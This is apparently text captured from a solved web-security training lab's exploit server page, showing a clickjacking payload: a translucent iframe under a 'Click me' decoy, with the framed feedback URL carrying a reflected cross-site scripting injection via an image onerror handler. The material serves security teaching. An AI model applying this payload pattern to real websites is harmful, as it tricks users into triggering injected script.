 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0ac700d003b6a2f0c10f378c01e80042.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
opacity: 0.1;
z-index: 1;
}
div {
position: absolute;
top: 790;
left: 80px;
}
</style>
<div>Click me</div>
<iframe src="https://0a8c00ee03e5a259c108378b00e00029.web-security-academy.net/feedback?name=%3Cimg%20src=a%20onerror=print()%20/%3E&
email=a@a.a&subject=a&message=a"></iframe>
Store
View exploit
Deliver exploit to victim
Access log